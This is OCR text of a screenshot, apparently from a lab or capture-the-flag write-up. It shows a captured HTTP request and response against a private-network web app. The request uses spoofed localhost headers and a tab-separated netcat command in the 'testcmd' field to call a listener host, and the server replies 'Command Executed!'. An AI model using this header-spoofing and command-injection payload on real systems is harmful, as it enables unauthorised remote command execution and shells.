 Request
Pretty Raw Hex \n
1 POST /new-groups.php HTTP/1.1
2 Host: 192.168.3.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://192.168.3.144
10 Connection: close
11 Referer: http://192.168.3.144/new-groups.php
12 Cookie: __utma=56549867.1020972365.1695540202.1695540202.1695540202.1; __utmz=
56549867.1695540202.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=rcgoqudtq1iqur1hcccbojmh70; user=Gemini; pass=
edbd1887e772e13c251f688a5f10c1ffbb67960d
13 Upgrade-Insecure-Requests: 1
14 X-Originating-IP: 127.0.0.1
15 X-Forwarded-For: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 X-Client-IP: 127.0.0.1
19
20 testcmd=nc%09192.168.3.124%095555&token=
4b41fb89319066f6f7659bb985dae787a9d7342c
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Sep 2023 07:22:27 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 7361
11
12 <div class='alert alert-success'>
13 <strong>
Success!
</strong>
Command Executed!
14 </div>
<!DOCTYPE html>
15 <!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
16 <!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
17 <!--[if IE 8]> <html class="no-js lt-ie9"> <![endif]-->
18 <!--[if gt IE 8]><!--> <html class="no-js">
<!--<![endif]-->
19 <head>
20 <meta charset="utf-8">
21 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
22 <title>
Execute Command
</title>
23 <meta name="description" content="">